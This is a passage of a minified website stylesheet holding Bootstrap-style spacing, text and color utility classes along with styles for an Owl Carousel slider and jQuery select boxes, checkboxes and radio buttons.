{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.p-6{padding:1.875rem!important}.pt-6,.py-6{padding-top:1.875rem!important}.pr-6,.px-6{padding-right:1.875rem!important}.pb-6,.py-6{padding-bottom:1.875rem!important}.pl-6,.px-6{padding-left:1.875rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.m-sm-6{margin:1.875rem!important}.mt-sm-6,.my-sm-6{margin-top:1.875rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.875rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.875rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.875rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.p-sm-6{padding:1.875rem!important}.pt-sm-6,.py-sm-6{padding-top:1.875rem!important}.pr-sm-6,.px-sm-6{padding-right:1.875rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.875rem!important}.pl-sm-6,.px-sm-6{padding-left:1.875rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.m-md-6{margin:1.875rem!important}.mt-md-6,.my-md-6{margin-top:1.875rem!important}.mr-md-6,.mx-md-6{margin-right:1.875rem!important}.mb-md-6,.my-md-6{margin-bottom:1.875rem!important}.ml-md-6,.mx-md-6{margin-left:1.875rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.p-md-6{padding:1.875rem!important}.pt-md-6,.py-md-6{padding-top:1.875rem!important}.pr-md-6,.px-md-6{padding-right:1.875rem!important}.pb-md-6,.py-md-6{padding-bottom:1.875rem!important}.pl-md-6,.px-md-6{padding-left:1.875rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.m-lg-6{margin:1.875rem!important}.mt-lg-6,.my-lg-6{margin-top:1.875rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.875rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.875rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.875rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.p-lg-6{padding:1.875rem!important}.pt-lg-6,.py-lg-6{padding-top:1.875rem!important}.pr-lg-6,.px-lg-6{padding-right:1.875rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.875rem!important}.pl-lg-6,.px-lg-6{padding-left:1.875rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.m-xl-6{margin:1.875rem!important}.mt-xl-6,.my-xl-6{margin-top:1.875rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.875rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.875rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.875rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.p-xl-6{padding:1.875rem!important}.pt-xl-6,.py-xl-6{padding-top:1.875rem!important}.pr-xl-6,.px-xl-6{padding-right:1.875rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.875rem!important}.pl-xl-6,.px-xl-6{padding-left:1.875rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1840px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.m-xxl-6{margin:1.875rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.875rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.875rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.875rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.875rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.p-xxl-6{padding:1.875rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.875rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.875rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.875rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.875rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1840px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#0245a0!important}a.text-primary:focus,a.text-primary:hover{color:#012f6e!important}.text-secondary{color:#888!important}a.text-secondary:focus,a.text-secondary:hover{color:#6f6f6f!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#80302b!important}a.text-danger:focus,a.text-danger:hover{color:#5a221e!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#575050!important}a.text-dark:focus,a.text-dark:hover{color:#3c3838!important}.text-red2{color:#c32c22!important}a.text-red2:focus,a.text-red2:hover{color:#98221a!important}.text-muted{color:#888!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.icon{display:inline-block;height:1em;fill:currentColor}.icon,.icon-edit,.icon-top-arrow{width:1em}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:a;animation-name:a}@-webkit-keyframes a{0%{opacity:1}to{opacity:0}}@keyframes a{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-controls{margin-top:20px}.owl-next,.owl-prev{color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:32px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-next:hover,.owl-prev:hover{color:#ee584f}.owl-prev{left:-40px}.owl-prev .icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.owl-next{right:-40px}@media (min-width:992px){.owl-prev{left:-50px}.owl-next{right:-50px}}.owl-dots{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-dot{margin:0 3px}.owl-dot span{background-color:#d0d5dc;display:block;border-radius:50%;width:10px;height:10px}.owl-dot.active span,.owl-dot:hover span{background-color:#ee584f}.jq-selectbox{cursor:pointer;width:100%}.jq-selectbox__select{height:40px;padding:0 45px 0 15px;border:1px solid #ccc;background:#f5f5f5;color:#555;text-shadow:1px 1px #fff;font-size:14px;line-height:40px}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;-webkit-box-shadow:inset 1px 1px 3px #ddd;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%}.jq-selectbox__trigger-arrow{position:absolute;top:50%;left:50%;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3}.jq-selectbox__dropdown{border:1px solid #ccc;border-top:none;background:#fff;font-size:13px;color:#666;top:40px;width:100%;margin:0;padding:0}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;-webkit-box-shadow:inset 1px 1px #f1f1f1;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox .jq-selectbox__search input::-webkit-search-decoration,.jq-selectbox__search input::-webkit-search-cancel-button{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox ul li{min-height:18px;padding:4px 10px;color:#231f20}.jq-selectbox ul li .selected{background-color:#a3abb1;color:#fff}.jq-selectbox ul li:hover{background-color:#0245a0;color:#fff}.jq-selectbox ul li.disabled{color:#aaa}.jq-selectbox ul li.disabled:hover{background:none}.jq-selectbox ul li.optgroup{font-weight:700}.jq-selectbox ul li.optgroup:hover{background:none;color:#231f20;cursor:default}.jq-selectbox ul li.option{padding-left:25px}.jq-checkbox{border:1px solid #adb5bd;position:relative;margin-right:8px!important;overflow:visible!important;height:18px;width:18px}.jq-checkbox.checked .jq-checkbox__div{background-image:url([data-uri]);background-size:cover;position:absolute;top:-3px;left:1px;height:20px;width:20px}.jq-radio{border:1px solid #adb5bd;border-radius:50%;position:relative;margin-right:8px!important;height:18px;width:18px}.jq-radio.checked .jq-radio__div{background-color:#adb5bd;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:8px;width:8px}

